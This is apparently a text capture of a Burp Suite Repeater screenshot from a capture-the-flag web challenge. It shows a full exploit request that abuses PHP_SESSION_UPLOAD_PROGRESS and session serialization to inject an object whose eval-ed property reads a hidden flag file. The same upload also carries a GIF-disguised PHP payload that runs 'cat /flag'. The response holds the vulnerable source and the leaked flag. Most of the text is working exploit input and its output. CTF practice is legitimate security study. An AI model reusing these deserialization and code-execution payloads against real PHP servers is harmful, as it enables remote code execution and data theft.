 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------328623648627845773802718251231
Content-Length: 538
Origin: http://web.jarvisoj.com:32784
Connection: close
Referer: http://web.jarvisoj.com:32784/
Cookie: PHPSESSID=1nii71343fk77c6ieh8f4h15m3
Upgrade-Insecure-Requests: 1
-----------------------------328623648627845773802718251231
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------328623648627845773802718251231
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1
s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: image/png
GIF89a <script language='php'>system('cat /flag');</script>
-----------------------------328623648627845773802718251231--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br
/></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > Type a search term 0 matches